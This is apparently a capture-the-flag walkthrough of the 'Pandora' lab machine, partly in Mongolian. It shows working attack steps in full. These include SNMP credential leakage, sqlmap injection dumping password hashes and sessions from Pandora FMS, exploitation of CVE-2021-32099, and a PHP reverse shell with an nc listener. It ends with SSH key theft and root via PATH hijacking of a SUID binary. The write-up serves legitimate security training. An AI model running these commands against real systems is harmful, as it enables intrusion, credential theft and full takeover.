1. IP Address
# Machine Address
10.10.11.136
# Local Address
10.10.14.4
2. Nmap
nmap -sV -sC -oA nmap/pandora 10.10.11.136
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-20 23:41 EST
Nmap scan report for 10.10.11.136
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.71 seconds
nmap -vvv -p 22,80 -A -v -sC -sV -oN intial.nmap 10.10.11.136
# Nmap 7.91 scan initiated Sun Feb 20 23:44:42 2022 as: nmap -vvv -p 22, -A -v -sC -sV -oN nmap/intial.nmap 80 10.10.11.136
Nmap scan report for 80 (0.0.0.80) [host down, received no-response]
Nmap scan report for 10.10.11.136
Host is up, received syn-ack (0.24s latency).
Scanned at 2022-02-20 23:44:42 EST for 11s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPIYGoHvNFwTTboYexVGcZzbSLJQsxKopZqrHVTeF8oEIu0iqn7E5czwVkxRO/icqaDqM+AB3QQVcZSDaz//XoXsT/NzNIbb9SERrcK/n8n9or4IbXBEtXhRvltS8NABsOTuhiNo/2fdPYCVJ/HyF5YmbmtqUPols6F5y/MK2Yl3eLMOdQQeax4AWSKVAsR+issSZlN2rADIvpboV7YMoo3ktlHKz4hXlX6FWtfDN/ZyokDNNpgBbr7N8zJ87+QfmNuuGgmcZzxhnzJOzihBHIvdIM4oMm4IetfquYm1WKG3s5q70jMFrjp4wCyEVbxY+DcJ54xjqbaNHhVwiSWUZnAyWe4gQGziPdZH2ULY+n3iTze+8E4a6rxN3l38d1r4THoru88G56QESiy/jQ8m5+Ang77rSEaT3Fnr6rnAF5VG1+kiA36rMIwLabnxQbAWnApRX9CHBpMdBj7v8oLhCRn7ZEoPDcD1P2AASdaDJjRMuR52YPDlUSDd8TnI/DFFs=
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNNJGh4HcK3rlrsvCbu0kASt7NLMvAUwB51UnianAKyr9H0UBYZnOkVZhIjDea3F/CxfOQeqLpanqso/EqXcT9w=
| 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOCMYY9DMj/I+Rfosf+yMuevI7VFIeeQfZSxq67EGxsb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 20 23:44:53 2022 -- 2 IP addresses (1 host up) scanned in 11.32 seconds
sudo nmap -sU -top-ports=20 panda.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-21 00:03 EST
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.24s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp closed dhcps
68/udp closed dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
3. Snmpwalk
sudo apt-get install snmp
snmpwalk -v 1 -c public panda.htb > common.txt

-u daniel -p HotelBabylon23
SSH
ssh daniel@10.10.11.136
#id
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)
#sudo -l
Sorry, user daniel may not run sudo on pandora.
netstat -tunpn | grep LISTEN
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
4. Exploitation
Hosts
127.0.0.1 localhost.localdomain pandora.htb pandora.pandora.htb
127.0.1.1 pandora
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
curl
curl localhost.localdomain/pandora_console/

4.1 Port forwarding
port forwarding from vm machine:
ssh -D 9090 daniel@10.10.11.136
#or
ssh -i 80:localhost:80 daniel@panda.htb
local vm -s localhost.localdomain/pandora_console/ хандана.
proxychains
sudo vi /etc/proxychains.conf
#add
socks5 127.0.0.1 9090 daniel HotelBabylon23
#sqlmap
sudo proxychains sqlmap --url="http://localhost/pandora_console/include/chart_generator.php?session_id=''" -D pandora --tables
sudo proxychains sqlmap --url="http://localhost/pandora_console/include/chart_generator.php?session_id=''" -D pandora -T tpassword_history --dump
Database: pandora
Table: tpassword_history
[2 entries]
+---------+---------+---------------------+----------------------------------+---------------------+
| id_pass | id_user | date_end | password | date_begin |
+---------+---------+---------------------+----------------------------------+---------------------+
| 1 | matt | 0000-00-00 00:00:00 | f655f807365b6dc602b31ab3d6d43acc | 2021-06-11 17:28:54 |
| 2 | daniel | 0000-00-00 00:00:00 | 76323c174bd49ffbbdedf678f6cc89a6 | 2021-06-17 00:11:54 |
+---------+---------+---------------------+----------------------------------+---------------------+
Session history:
sudo proxychains sqlmap --url="http://localhost/pandora_console/include/chart_generator.php?session_id=''" -D pandora -T tsessions_php --dump
| sdhjq94o4rhh2ae583881rk749 | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; | 1645407015 |
энэ cookie session болохгүй байсан…
4.2 CVE-2021-32099
https://github.com/ibnuuby/CVE-2021-32099

admin tool -> file manager цэсээр ороод php reverse shell хуулна.
nc -lvnp 9001
# http://localhost/pandora_console/images/php_rev.php
# хандаад shell руу орно.
4.3 Shell balance
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z
stty raw -echo
f+g [enter enter]
буцаад nc орлоо
export TERM=xterm
user.txt
b56461f05*****
5. Enumeration
sudo -l
#
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
find / -user root -perm -4000 -exec ls -ldb {} \; >/tmp/suidfiles
matt@pandora:/tmp$ ls
suidfiles
matt@pandora:/tmp$ cat suidfiles
-rwsr-xr-x 1 root root 166056 Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 31032 May 26 2021 /usr/bin/pkexec
-rwsr-xr-x 1 root root 85064 Jul 14 2021 /usr/bin/chfn
-rwsr-xr-x 1 root root 44784 Jul 14 2021 /usr/bin/newgrp
-rwsr-xr-x 1 root root 88464 Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
-rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup
-rwsr-xr-x 1 root root 68208 Jul 14 2021 /usr/bin/passwd
-rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 53040 Jul 14 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 473576 Jul 23 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 22840 May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
Backup UtilityNow attempting to backup PandoraFMS clienttar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora!07P@C=jpv=D"=== @ailed!
ssh
ssh-keygen -t rsa
# history
matt@pandora:/home/matt$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/matt/.ssh/id_rsa):
Created directory '/home/matt/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/matt/.ssh/id_rsa
Your public key has been saved in /home/matt/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:9zHdIiJsSlQFOaC9aL2Ps3CVHT4hS2hIfWnb0yS0zoo matt@pandora
The key's randomart image is:
+---[RSA 3072]----+
| ....o*o |
| . +.o* ... |
| o =oo+++ |
| = +.Ooo.. . |
| o + S O.+ o .|
| . . * + + + . |
| . E . . |
| o.o |
| oo. |
+----[SHA256]-----+
cd .ssh
cat id_rsa.pub > authorized_keys
# history
matt@pandora:/home/matt/.ssh$ ls
id_rsa id_rsa.pub
matt@pandora:/home/matt/.ssh$ cat id_rsa.pub > authorized_keys
matt@pandora:/home/matt/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
matt@pandora:/home/matt/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMWVpzp5*******************k= matt@pandora
matt@pandora:/home/matt/.ssh$
chmod 700 .ssh
cd .ssh
chmod 600 authorized_keys
Local vm руу id_rsa хуулна.
matt@pandora:/home/matt/.ssh$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.14.6 - - [22/Feb/2022 06:28:54] "GET /id_rsa HTTP/1.1" 200 -
10.10.14.6 - - [22/Feb/2022 06:29:09] "GET /id_rsa HTTP/1.1" 200 -
# Local VM
└──╼ $curl 10.10.11.136:9001/id_rsa -o id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2602 100 2602 0 0 5172 0 --:--:-- --:--:-- --:--:-- 5235
# chmod
chmod 600 id_rsa
ssh -i id_rsa matt@10.10.11.136
matt ssh:
echo "/bin/bash" > tar
chmod +x tar
export PATH=$(pwd):$PATH
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root.txt
9087141********